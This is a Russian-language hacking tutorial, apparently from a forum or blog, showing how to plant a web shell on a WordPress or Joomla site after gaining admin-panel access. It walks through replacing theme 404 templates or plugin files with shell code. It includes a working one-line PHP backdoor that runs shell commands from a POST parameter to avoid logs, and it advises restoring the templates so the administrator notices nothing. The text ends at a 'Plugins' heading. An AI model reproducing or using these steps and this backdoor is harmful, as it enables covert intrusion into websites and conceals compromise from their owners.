Вся наша работа сводится к получению возможности выполнять системные команды. И нужно это для того чтобы залить свой веб шелл или бекдор на сервер. Веб шеллами называют бекдоры для сайтов - это такая страница на сайте к которой ты всегда можешь получить доступ минуя авторизацию на сайте. Более подробно это будет рассмотрено позже. А сейчас я буду говорить про формы загрузки файлов и веб шелла в частности.
WordPress
Представим ситуацию когда ты смог получить доступ к админке. Если на сервере используется распространенная CMS (Content Menegment System), то пролить шелл можно через редактирование кода сайта прямо из админки. Такие CMS как Joomla, WordPress, Drupal и подобные позволяют это делать. Описывать тут особо нечего, хотя я все равно расспишу процедуру пошагово.


Например мы имеем доступ к админке с WP. Тогда нужно перейти в разлел внешнего вида.

Далее переходим, в подменю редактор.
В данном подменю, попав в редактор нам необходимо выбрать тему, которая не используется. И перейти к редактированию страницы 404 (шаблон ошибки). Дабы не палится, все делаем быстро и аккуратно, при этом все изменения в шаблонах нужно обязательно сохранять, так как позже тебе нужно будет вернуть все так как было до твоего появления иначе админу не понравится такая наглость.
- Сохраняем код страницы себе. Не важно куда, в блокнот можешь сохранить.
- Затем вставляем вместо кода шаблона код веб шелла. Например WSO.
- Сохраняешь.
- Переходишь напрямую на страницу редактируемого шаблона, чтобы проверить работу.


Чтобы разобраться куда перейти, рассмотрим структуру сайта WP.
- wp-admin - Тут находятся файлы админки такие как CSS, JavaScript, и PHP. Они обеспечивают функциональность консоли и административной части сайта.
- wp-content - Содержит пользовательские данные:
- languages - Файлы языковых пакетов.
- plugins - Файлы установленных плагинов.
- themes - Файлы тем.
- uploads - Загруженные файлы.
Нас интересует папка с темами, значит запрос для перехода к нажему шеллу будет выглядеть примерно так.

Желательно заранее подготовиться и знать названия папок стандартных тем, а если в админке ее нет, то можно быстро ее поставить и начать с первого пункта.
Если все же возникли сложности с нахождением папки с темой, можем залить код шелла таким же образом в активную тему, проделов все теже манипуляции. Затем вбить несуществоющий адрес, чтоб попасть на страницу ошибки, где лежит наш шелл.
Есть одна маленькая хитрость, чтобы процедура случайно не спалилась, можно просунуть однострочный шелл, например
<?php
if (isset($_POST['x'])) {
echo passthru($_POST['x']);
die;
}
?>
Первое и самое важное - параметр получается из POST, такой подход не спалит закладку в логах, так как пост параметры там не отображаются. Второе - само условие можно сунуть куда угодно просто добавив его к существующему коду. И вот уже через такую закладку можно загрузить полноценный шелл, куда нужно и затем, обязательно, венуть код шаблона в прежний вид или удалить шаблон который был установлен.

Вариант второй, залить шелл код в плагины. Для этого делаем практически тоже самое, переходим в раздел plugins
Так же необходимо знать название папок основных плагинов или посмотреть относительный путь справа в браузере.
и наш шелл будет по адресу

Иногда для доступа потребуется активировать плагин в меню плагинов.
Самое главное, после всего этого залить шел как отдельный скрипт и вернуть всё назад как было до нашего появления!
Joomla

Различия между заливкой шелл кода в вордпрес и джумла можно сказать нет, за исключением расположения меню. И так попав в админ панель, необходимо перейти в меню Extensions и выбрать Templates.

Далее переходим в редактор тем,

Выбираем тему которую использует сайт. Ни вкоем случае не админ панель!

И затем переходим в редактирование какого либо файла php. Так же сохраняеем себе в текстовик данный код изменяемого файла, чтобы вернуть всё назад. Смотрим имя папки данной темы, а так же имя самого редактируемого файла. Все указано на скрине.
Заменяем код на наш шелл и сохраняем изменения.
Затем в поисковую строку вбиваем путь до нашего веб шелла, в данном случае он выглядит так:
После входа в шелл, сразу заливаем новый файл с шеллом, запоминаем к нему путьи переходим через адресную строку на новозалитый шел. После чего возвращаемся в редактор темы и возвращаем все назад.
Плагины
